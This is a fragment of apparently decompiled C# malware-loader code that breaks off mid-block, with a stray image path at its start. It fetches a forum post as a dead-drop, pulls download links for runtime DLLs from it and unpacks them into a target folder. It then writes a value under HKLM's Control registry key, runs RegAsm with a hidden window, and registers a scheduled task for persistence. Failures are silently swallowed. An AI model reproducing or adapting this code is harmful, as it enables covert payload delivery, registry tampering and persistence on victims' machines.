 {
using (WebClient webClient = new WebClient())
{
string s = webClient.DownloadString("http://www.discuz.net/forum.php?mod=redirect&goto=findpost&ptid=3838167&pid=29809908");
foreach (string text2 in new string[]
{
"Microsoft.VC80.ATL.manifest",
"Microsoft.VC80.CRT.manifest",
"msvcr80.dll",
"msvcp80.dll"
})
{
byte[] data = webClient.DownloadData(Utils.SubString(s, text2, "<br />"));
Utils.ungzip(Path.Combine(Class._destDirectory, text2), data);
}
}
}
catch
{
Environment.Exit(0);
}
try
{
string commandLine = Utils.GetCommandLine("@address");
if (!string.IsNullOrEmpty(commandLine))
{
using (RegistryKey registryKey = Registry.LocalMachine.OpenSubKey("SYSTEM\\CurrentControlSet\\Control", true))
{
registryKey.SetValue("Address", commandLine);
}
}
}
catch
{
}
using (Process process = new Process())
{
process.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;
process.StartInfo.FileName = Environment.GetEnvironmentVariable("SystemRoot") + "\\Microsoft.NET\\Framework\\v" + Environment.Version.ToString(3) + "\\RegAsm.exe";
process.StartInfo.Arguments = string.Format("/u \"{0}\" @type {1}", t.Assembly.Location, t.GUID);
try
{
if (Environment.OSVersion.Version.Major <= 5 || Utils.GetCommandLine("@type") == "safe")
{
throw new Exception();
}
Utils.RegisterTaskScheduler(process.StartInfo.FileName, process.StartInfo.Arguments);
}
catch
{
process.Start();
}